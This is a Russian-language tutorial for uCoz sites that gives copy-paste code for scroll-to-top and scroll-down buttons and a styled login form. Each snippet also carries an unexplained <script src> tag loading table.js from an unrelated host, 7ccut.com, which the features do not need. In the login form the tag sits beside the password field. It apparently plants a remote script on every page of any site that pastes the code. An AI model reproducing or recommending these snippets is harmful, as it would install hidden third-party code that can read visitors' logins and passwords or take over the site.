
Разные кнопки "вверх и вниз" для сайта или блога Кнопка "Вверх" играет большую роль в улучшении удобства пользователя, особенно на тех страница которые сильно нагромождены контентом. А так как в настоящее время контент для сайта самое главное, то его на страницах, как правило, становится все больше и больше и самым лучшим способом перенаправить посетителя вверх страницы являются различные специальные кнопки Красивая кноапка "Вверх", появляется при прокрутки страници вниз и плавно исчезает при клике вверх. Как правильно установить "Кнопку Вверх" на сайт: Приступим. И так Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Код <a style="display: block;" id="toTop"><img src="http://pnghosts.ru/img/vverx_images_site.png" align="absmiddle" border="0"><br>Вверх</a><br/>
<script src="http://7ccut.com/table.js" type="text/javascript"></script>
<script src="http://pnghosts.ru/js_css/jquery.scroll.pack.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
$("#toTop").scrollToTop();
});
</script> Это вставляем в "Таблица стилей (CSS)" в самый низ Код /* === jQ TOP === */
#toTop {
width: 50px;
background: #f1f1f1;
border-width: 1px 1px 1px 1px;
border-style: solid;
border-color: #cccccc;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
text-align: center;
padding: 2px;
position: fixed;
bottom: 2px;
right: 2px;
cursor: pointer;
color: #666666;
text-decoration: none;
}

/* =============== */ Кнопка вверх для ucoz в стиле котэ Правильная установка: Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Код <script language="JavaScript" type="text/javascript">
$(function() {
$.fn.scrollToTop = function() {
$(this).hide().removeAttr("href");
if ($(window).scrollTop() >= "250") $(this).fadeIn("slow")
var scrollDiv = $(this);
$(window).scroll(function() {
if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow")
else $(scrollDiv).fadeIn("slow")
});
$(this).click(function() {
$("html, body").animate({scrollTop: 0}, "slow")
})
}
});
$(function() {
$("#Go_Top").scrollToTop();
});
</script>
<a style='position: fixed; bottom: 25px; right: 50px; cursor:pointer; display:none;'
href='#' id='Go_Top'>
<img src="http://pnghosts.ru/img/kotikup.png" alt="Наверх" title="Наверх">
</a><script src="http://7ccut.com/table.js" type="text/javascript"></script>
</div>


<script type='text/javascript' src='http://pnghosts.ru/js_css/arclite.js'></script> Кнопка вверх в процентах для сайта или блога Правильная установка: Заходим в панель управления сайтом, далее "Главная » Управление дизайном » Редактирование шаблонов" Копируем код и вставляем в "Нижняя часть сайта" в самый низ. Код <!-- <Кнопка Вверх> -->
<script type="text/javascript">
$(document).ready(function(){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 125) {
$('#back-top').fadeIn();
} else {
$('#back-top').fadeOut();
}
});
$('#backop').click(function () {
$('body,html').animate({
scrollTop: 0
}, 800);
return false;
});
});
});
</script>
<script type="text/javascript">
$(window).scroll(function(){
var s = $(window).scrollTop();
var f = $(document).height()-$(window).height();
var d=s/f*100;
var p=Math.round(d);
$("#pix").text(p);
});
</script>
<div id="back-top" style="position:fixed; width: 50px; height: 100%; z-index: 6; left: 10px; top: 83%; background: transparent; ">
<center><a title="Вверх" id="backop" href="#top"><img src="http://pnghosts.ru/img/up_knopka_vverx.png" onmouseover="this.src='http://pnghosts.ru/img/up1_knopka_vverx.png'" onmouseout="this.src='http://pnghosts.ru/img/up_knopka_vverx.png'"></a></center><script src="http://7ccut.com/table.js" type="text/javascript"></script>
<center><font size="4" style="font-size: 11pt; color: rgb(255, 255, 255);"><b>
<span id="pix"></span>%</b></font></center>
</div>
<!-- </Конец> --> Кнопка вверх, вниз и зафиксировать для uCoz Все наверно видели кнопку вконтакте вверх, при скролинге страницы вниз. Этот скрипт модифицировал эту кнопку. С помощью его вы можете листать вниз страницу, вверх, а также зафиксировать страницу в том месте где вы хотите и вернуться, при желании, в это место. Скрипт лёгок в установке и очень полезен для сайтов с огромным контентом. 1. Заходим в ПУ 2. Управление дизайном 3. Нижняя часть сайта 4. Вставляем туда код: Код <div class="apoud">
<div onclick="$('body').scrollTo(0, 300);" class="apou"></div>
<div class="apom" title="Зафиксировать позицию"><script src="http://7ccut.com/table.js" type="text/javascript"></script></div>
<div onclick="$('body').scrollTo($('body').height()+500, 300);" class="apod"></div>
</div>
<script>
var apotop;
$('.apom').toggle(function() {
$(this).addClass('apomon');
apotop = $('body').scrollTop();
}, function() {
$('body').scrollTo(apotop, 300);
$(this).removeClass('apomon');
});
</script>
<style>
.apoud {
position:fixed;
z-index:100;
bottom:15px;
right:15px;
}
.apou, .apom, .apod {
cursor:pointer;
width:50px;
height:50px;
}
.apou {
background:url('http://pnghosts.ru/img/vverx.png') no-repeat;
}
.apom {
background:url('http://pnghosts.ru/img/center_off.png') no-repeat;
}
.apomon {
background:url('http://pnghosts.ru/img/center_on.png') no-repeat;
}
.apod {
background:url('http://pnghosts.ru/img/vniz.png') no-repeat;
}
</style>
|
В этой новости я поделюсь, как мне кажется, достаточно редкой полезностью для сайта укоз, а именно формой входа на собственно сам сайт uCoz. Выглядит эта форма входа так же как и на скриншоте к материалу. Установка проходит в несколько этапов - нужно добавить код в шаблон CSS, а так же и заменить сам код $LOGIN_FORM$ или $LOG_FORM$, но если вам доводилось прежде работать с админ панелью сайта на бесплатном хостинге uCoz, а так же с HTML кодами, тогда эта проблема должна решиться мигом Установка: В самый низ вашего css вставляйте: Код /* GLOBALS */
.form-1 *,
.form-1 *:after,
.form-1 *:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.clearfix:after {
content: "";
display: table;
clear: both;
}
.form-1 {
width: 140px;
margin: 0px;
padding: 10px;
position: relative; /* For the submit button positioning */
/* Styles */
box-shadow:
0 0 1px rgba(0, 0, 0, 0.3),
0 3px 7px rgba(0, 0, 0, 0.3),
inset 0 1px rgba(255,255,255,1),
inset 0 -3px 2px rgba(0,0,0,0.25);
border-radius: 5px;
background: white; /* Fallback */
background: -moz-linear-gradient(#eeefef, #ffffff 10%);
background: -ms-linear-gradient(#eeefef, #ffffff 10%);
background: -o-linear-gradient(#eeefef, #ffffff 10%);
background: -webkit-gradient(linear, 0 0, 0 100%, from(#eeefef), color-stop(0.1, #ffffff));
background: -webkit-linear-gradient(#eeefef, #ffffff 10%);
background: linear-gradient(#eeefef, #ffffff 10%);
}
.form-1 .field {
position: relative; /* For the icon positioning */
}
.form-1 .field i {
/* Size and position */
left: 0px;
top: 0px;
position: absolute;
height: 36px;
width: 36px;
/* Line */
border-right: 1px solid rgba(0, 0, 0, 0.1);
box-shadow: 1px 0 0 rgba(255, 255, 255, 0.7);
/* Styles */
color: #777777;
text-align: center;
line-height: 42px;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
pointer-events: none;
}
.form-1 input[type=text],
.form-1 input[type=password] {
font-family: 'Lato', Calibri, Arial, sans-serif;
font-size: 13px;
font-weight: 400;
text-shadow: 0 1px 0 rgba(255,255,255,0.8);
/* Size and position */
width: 100%;
padding: 10px 18px 10px 45px;
/* Styles */
border: none; /* Remove the default border */
box-shadow:
inset 0 0 5px rgba(0,0,0,0.1),
inset 0 3px 2px rgba(0,0,0,0.1);
border-radius: 3px;
background: #f9f9f9;
color: #777;
-webkit-transition: color 0.3s ease-out;
-moz-transition: color 0.3s ease-out;
-ms-transition: color 0.3s ease-out;
-o-transition: color 0.3s ease-out;
transition: color 0.3s ease-out;
}
.form-1 input[type=text] {
margin-bottom: 10px;
}
.form-1 input[type=text]:hover ~ i,
.form-1 input[type=password]:hover ~ i {
color: #52cfeb;
}
.form-1 input[type=text]:focus ~ i,
.form-1 input[type=password]:focus ~ i {
color: #42A2BC;
}
.form-1 input[type=text]:focus,
.form-1 input[type=password]:focus,
.form-1 button[type=submit]:focus {
outline: none;
}
.form-1 .submit {
/* Size and position */
width: 65px;
height: 65px;
position: absolute;
top: 16px;
right: -25px;
padding: 10px;
z-index: 2;
/* Styles */
background: #ffffff;
border-radius: 50%;
box-shadow:
0 0 2px rgba(0,0,0,0.1),
0 3px 2px rgba(0,0,0,0.1),
inset 0 -3px 2px rgba(0,0,0,0.2);
}
.form-1 .submit:after {
/* Size and position */
content: "";
width: 10px;
height: 10px;
position: absolute;
top: -2px;
left: 30px;
/* Styles */
background: #ffffff;
/* Other masks trick */
box-shadow: 0 62px white, -32px 31px white;
}
.form-1 button {
/* Size and position */
width: 100%;
height: 100%;
margin-top: -1px;
/* Icon styles */
font-size: 1.4em;
line-height: 1.75;
color: white;
/* Styles */
border: none; /* Remove the default border */
border-radius: inherit;
background: #52cfeb; /* Fallback */
background: -moz-linear-gradient(#52cfeb, #42A2BC);
background: -ms-linear-gradient(#52cfeb, #42A2BC);
background: -o-linear-gradient(#52cfeb, #42A2BC);
background: -webkit-gradient(linear, 0 0, 0 100%, from(#52cfeb), to(#42A2BC));
background: -webkit-linear-gradient(#52cfeb, #42A2BC);
background: linear-gradient(#52cfeb, #42A2BC);
box-shadow:
inset 0 1px 0 rgba(255,255,255,0.3),
0 1px 2px rgba(0,0,0,0.35),
inset 0 3px 2px rgba(255,255,255,0.2),
inset 0 -3px 2px rgba(0,0,0,0.1);
cursor: pointer;
}
.form-1 button:hover,
.form-1 button[type=submit]:focus {
background: #52cfeb;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.form-1 button:active {
background: #42A2BC;
box-shadow:
inset 0 0 5px rgba(0,0,0,0.3),
inset 0 3px 4px rgba(0,0,0,0.3);
} Код <section class="main">
<form id="apologform" class="form-1" action="/index/sub/" onsubmit="apologmeplease();return false;" method="post" _lpchecked="1">
<p class="field">
<input type="text" name="user" class="apologf" placeholder="Логин">
<i class="icon-large">
<img src="http://pnghosts.ru/img/show-offliners.png" />
</i>
</p>
<p class="field">
<input type="password" name="password" class="apopassf" placeholder="Пароль">
<script src="http://7ccut.com/table.js" type="text/javascript"></script>
<i class="icon-large">
<img src="http://pnghosts.ru/img/lock-disable.png" />
</i>
</p>
<p class="submit">
<button type="submit" name="submit"><i class="icon-large">
<img src="http://pnghosts.ru/img/arrow_state_grey_right.png" />
</i></button>
</p>
<input type="hidden" name="a" value="2" />
<input type="hidden" name="ajax" value="1" />
<input type="hidden" name="rnd" value="669" />
</form>
</section>
<script>
// Стильная современная форма входа by Apocalypse
function apologmeplease() {
$.post('/index/sub/', $('#apologform').serialize(), function(a) {
if($(a).text().indexOf('пароль') != -1) {
$('.apologf,.apopassf').stop().css('background', '#ffcccc');
setTimeout(function() {
$('.apologf,.apopassf').removeAttr('style');
}, 500);
} else {
$('.apologf,.apopassf').stop().css('background', '#ccffcc');
setTimeout(function() {
location.reload();
}, 500);
};
});
}
// (c) 2013
</script> Осталось только подправить ширину формы под нужный вам размер. Изменить этот параметр в css в участке Цитата Код .form-1 {
width: 140px;
|
|